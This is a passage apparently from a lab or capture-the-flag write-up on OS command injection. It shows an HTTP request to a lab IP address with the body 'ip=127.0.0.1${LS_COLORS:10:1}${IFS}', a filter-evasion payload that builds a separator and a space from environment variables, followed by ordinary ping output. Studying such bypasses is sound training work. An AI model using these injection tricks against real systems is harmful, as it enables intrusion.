 10 Referer: http://94.237.56.248:40841/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=127.0.0.1${LS_COLORS:10:1}${IFS}
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time
0ms
36 rtt min/avg/max/mdev = 0.026/0.026/0.026/0.000 ms
37 </pre>
38 </p>